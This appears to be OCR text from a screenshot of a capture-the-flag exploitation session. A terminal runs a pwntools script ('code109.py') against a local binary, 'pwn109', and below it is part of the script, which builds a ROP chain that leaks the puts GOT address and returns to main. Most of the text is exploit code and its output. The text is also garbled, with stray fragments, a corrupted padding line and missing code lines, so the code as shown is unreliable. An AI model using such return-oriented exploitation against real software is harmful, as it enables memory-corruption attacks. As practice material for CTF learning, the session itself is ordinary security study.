 64
y's Home
IDA Freeware 8.0
ttack
README.license
python /home/vulbury/Downloads
File Edit View Search Terminal Help
┌─[vulbury]─[00:42-30/08]─[/home/vulbury/Downloads]
vulbury$python code109.py
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
Arch: amd64-64-little
rash
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './pwn109.pwn109': pid 147027
b' \xf0\x9f\x98\x8f\n'
[*] Switching to interactive mode
$
levant
home > vulbury > Downloads > code109.py
19 POP_RDI = 0x4012a3
20
21
22 exploit = b""
23 exploit += b"*x90"
24 exploit += p64(RET)
25 exploit += p64(POP_RDI)
26 exploit += p64(binary.got['puts'])
27 exploit += p64(binary.plt['puts'])
28 exploit += p64(binary.sym['main'])
29
30
31
32 io.recvuntil(b'Go ahead')
33 data = io.recvline()
34 print(data)
35
36 io.interactive()